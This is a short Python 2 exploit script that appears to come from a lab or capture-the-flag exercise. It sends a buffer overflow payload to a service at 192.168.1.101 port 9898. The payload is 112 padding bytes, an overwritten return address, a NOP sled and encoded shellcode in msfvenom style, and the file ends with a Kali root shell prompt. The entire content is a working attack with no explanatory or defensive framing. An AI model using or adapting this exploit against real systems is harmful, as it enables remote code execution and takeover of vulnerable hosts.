 #!/usr/bin/python2
import sys,socket
buf =  b""
buf += b"\xda\xd0\xd9\x74\x24\xf4\x5f\x29\xc9\xb1\x12\xbd"
buf += b"\xca\xd0\x78\x6d\x31\x6f\x17\x83\xc7\x04\x03\xa5"
buf += b"\xc3\x9a\x98\x08\x3f\xad\x80\x39\xfc\x01\x2d\xbf"
buf += b"\x8b\x47\x01\xd9\x46\x07\xf1\x7c\xe9\x37\x3b\xfe"
buf += b"\x40\x31\x3a\x96\x92\x69\xbd\x76\x7b\x68\xbe\x54"
buf += b"\xc3\xe5\x5f\x28\x55\xa6\xce\x1b\x29\x45\x78\x7a"
buf += b"\x80\xca\x28\x14\x75\xe4\xbf\x8c\xe1\xd5\x10\x2e"
buf += b"\x9b\xa0\x8c\xfc\x08\x3a\xb3\xb0\xa4\xf1\xb4"
payload='A'*112+'\x55\x9d\x04\x08'+'\x90'*32+buf
try:
    s=socket.socket()
    s.connect(('192.168.1.101',9898))
    s.send((payload))
    s.close()
except:
    print("wrong")
    sys.exit()
┌──(root㉿kali)-[~]